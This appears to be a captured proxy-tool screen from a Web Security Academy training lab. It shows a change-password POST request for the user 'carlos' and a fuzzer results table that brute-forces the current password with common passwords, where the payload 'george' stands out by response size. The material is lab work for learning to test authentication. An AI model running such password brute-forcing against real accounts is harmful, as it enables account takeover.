 Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
https://0a68001e04fe49bd8054f862000f0078.web-sec
GET:/
GET:academyLabHeader
GET:favicon.ico
image
GET:login
POST:login()(password,username)
GET:my-account
my-account
POST
https://0a68001e04fe49bd8054f862000f0078.web-security-academy.net/my-account/change-passwo
rd HTTP/1.1
host: 0a68001e04fe49bd8054f862000f0078.web-security-academy.net
Connection: keep-alive
content-length: 84
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
username=carlos&current-password=george&new-password-1=carlos&new-password-2=charles
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 0: HTTP - https://0a6800..change-password 100% Current fuzzers: 0
Messages Sent: 100 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
58 Fuzzed 200 OK 1.22 s 154 bytes 3,877 bytes george
0 Original 200 OK 1.21 s 154 bytes 3,880 bytes Medium
1 Fuzzed 200 OK 1.19 s 154 bytes 3,880 bytes 123456
2 Fuzzed 200 OK 1.18 s 154 bytes 3,880 bytes Reflected password
3 Fuzzed 200 OK 1.19 s 154 bytes 3,880 bytes 12345678
4 Fuzzed 200 OK 1.18 s 154 bytes 3,880 bytes qwerty
5 Fuzzed 200 OK 1.18 s 154 bytes 3,880 bytes 123456789
6 Fuzzed 200 OK 1.18 s 154 bytes 3,880 bytes 12345